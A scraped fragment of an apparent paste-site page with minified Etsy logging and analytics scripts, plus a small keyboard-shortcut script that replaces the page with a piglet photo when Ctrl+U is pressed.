n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 
<script>
/**
 * Simple keyboard shortcut handler
 */
const shortcut = {
all_shortcuts: {},
add: function(combo, callback, options) {
const defaultOpts = {
type: "keydown",
propagate: false,
disable_in_input: false,
target: document,
keycode: false
};
const settings = Object.assign({}, defaultOpts, options || {});
const target = typeof settings.target === "string"
? document.getElementById(settings.target)
: settings.target;
 
combo = combo.toLowerCase();
 
const handler = function(e) {
e = e || window.event;
 
// Skip if inside input/textarea and disable_in_input = true
if (settings.disable_in_input) {
let element = e.target || e.srcElement;
if (element.nodeType === 3) element = element.parentNode;
if (element.tagName === "INPUT" || element.tagName === "TEXTAREA") return;
}
 
const code = e.keyCode || e.which;
let key = String.fromCharCode(code).toLowerCase();
if (code === 188) key = ","; 
if (code === 190) key = ".";
 
const keys = combo.split("+");
let matchCount = 0;
 
const specialKeys = {
esc:27, escape:27, tab:9, space:32, return:13, enter:13,
backspace:8, left:37, up:38, right:39, down:40,
f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,
f7:118,f8:119,f9:120,f10:121,f11:122,f12:123
};
 
let ctrlReq=false, shiftReq=false, altReq=false, metaReq=false;
let ctrl=e.ctrlKey, shift=e.shiftKey, alt=e.altKey, meta=e.metaKey;
 
for (let i=0; i<keys.length; i++) {
const k = keys[i];
if (k === "ctrl" || k === "control") { ctrlReq = true; matchCount++; }
else if (k === "shift") { shiftReq = true; matchCount++; }
else if (k === "alt") { altReq = true; matchCount++; }
else if (k === "meta") { metaReq = true; matchCount++; }
else if (k.length > 1) { if (specialKeys[k] === code) matchCount++; }
else if (settings.keycode ? settings.keycode === code : key === k) { matchCount++; }
}
 
if (
matchCount === keys.length &&
ctrl === ctrlReq && shift === shiftReq &&
alt === altReq && meta === metaReq
) {
callback(e);
if (!settings.propagate) {
e.cancelBubble = true;
e.returnValue = false;
if (e.stopPropagation) e.stopPropagation();
if (e.preventDefault) e.preventDefault();
return false;
}
}
};
 
this.all_shortcuts[combo] = { callback: handler, target, event: settings.type };
target.addEventListener(settings.type, handler, false);
}
};
 
// === Ganti isi halaman dengan gambar ketika Ctrl+U ditekan ===
shortcut.add("Ctrl+U", function() {
document.body.innerHTML = ""; // hapus semua isi halaman
const img = document.createElement("img");
img.src = "https://img.pikbest.com/photo/20241226/affectionate-piglets-nuzzle-in-farm-setting_11301988.jpg!w700wp";
img.style.width = "100%";
img.style.height = "100vh";
img.style.objectFit = "cover";
img.alt = "Background Image";
document.body.appendChild(img);
});
</script>


⬅️ Buat Paste Baru<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tidx3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","x3cUSER_IDx3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1879f5fb3bf744b0ba4ba8ee994ac2a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div></body></html> 